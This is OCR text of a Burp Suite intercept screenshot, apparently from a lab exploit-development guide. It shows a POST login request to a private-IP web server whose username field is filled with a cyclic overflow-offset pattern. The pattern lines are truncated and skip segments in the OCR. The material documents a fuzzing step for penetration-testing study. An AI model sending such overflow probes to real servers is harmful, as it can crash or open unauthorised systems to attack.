 Burp Suite Free Edition v1.7.17
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://192.168.169.133:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /forum.ghp HTTP/1.1
Host: 192.168.169.133
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.169.133/login.htm
Cookie: SESSIONID=29055; UserID=123; PassWD=123; frmUserName=; frmUserPass=; rememberPass=202%2C197%2C2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
frmLogin=true&frmUserName=Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5
4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8
Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap
s1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5
4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8
Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1B